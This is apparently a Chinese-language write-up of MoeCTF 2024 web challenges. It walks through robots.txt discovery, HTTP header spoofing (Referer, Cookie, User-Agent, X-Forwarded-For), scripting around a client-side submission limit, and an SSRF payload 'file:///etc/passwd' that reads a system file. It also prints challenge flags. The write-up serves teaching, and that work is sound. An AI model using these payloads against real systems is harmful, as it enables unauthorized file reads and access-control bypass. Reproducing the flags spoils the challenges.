
moectf2024_web方向wp
Moectf_2024_web方向wp
弗拉格之地的入口
提示爬虫,想到robots.txt,访问发现
1 | # Robots.txt file for xdsec.org |
然后访问/webtutorEntry.php
moectf{COnGrAtU1@tION-foR-knowIng-r0Bots_TXt145cd}
ez_http
提示POST方法,随便发个空的POST,提示POST一个imoau=sb,然后是GET一个xt=大帅b(URL编码),然后加Referer:https://www.xidian.edu.cn/,再加 cookie: user=admin,再把UA头改成 MoeDedicatedBrowser,再加一个XFF标签127.0.0.1,得到flag,最后就像这样

1 | post请求和get请求自然不必多说,一个是在url后面以?get_parameter=value存在,另一个在http请求体中以post_parameter=value的形式存在; |

ProveYourLove
页面如下:
源代码如下:
1 | <script> |
这题的机制是,你需要填写图中的表单,提交表白,要达到300次就给你flag,但是当第一次提交后第二次再交会显示:你已提交过表白,请勿重复提交;原因在于:当服务器发送你的表单之后,会在localstorage留下confessionSubmitted标签,且值为True,那实际上,我们写脚本本身就可以绕开这个机制,即使内容重复也没有关系,所以直接写个脚本就行
1 | import requests |
最后得到flag:
moectf{CONgr4TulAtlOnS_on-Bec0minG-4_IiCk1Ng_dog216}
Qixi_flag: moeCTF{Happy_Chin3s3_Va13ntin3’s_Day,_Baby.}
ImageCloud前置
1 |
|
源代码如上
然后大致上就是从url参数里获取一个url,然后拿来curl;
curl返回的数据放到getimages\moectf2024izefromstring获取图片大小,然后一通操作后关闭curl会话,再echo返回的信息;

那我这里就可以用file://伪协议curl返回我要的东西,因为即使没有图片信息getimages\moectf2024izefromstring只会warning所以并不影响,题目说flag在/etc/passwd里面,所以就可以直接?url=file:///etc/passwd
1 | Warning: Trying to access array offset on false in /var/www/html/index.php on line 13 |
moectf{I-AM-VEry_sorRY_A6ouT-tHis40ddab44}
php支持的伪协议如下:
1 | 1 file:// — 访问本地文件系统 |

静态网页
这个静态博客看板娘的话有hint
